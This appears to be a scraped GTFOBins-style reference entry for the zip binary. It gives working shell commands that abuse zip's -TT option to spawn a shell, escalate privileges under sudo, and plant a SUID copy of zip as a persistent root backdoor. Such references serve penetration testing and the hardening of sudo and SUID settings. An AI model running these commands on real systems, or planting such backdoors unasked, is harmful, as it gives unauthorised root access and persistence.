 .. / zip Star 3,728
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID
If the binary has the SUID bit set, it may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system() -like invocations) it only works on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which zip) .; chmod +s ./zip'
TF=$(mktemp -u)
./zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF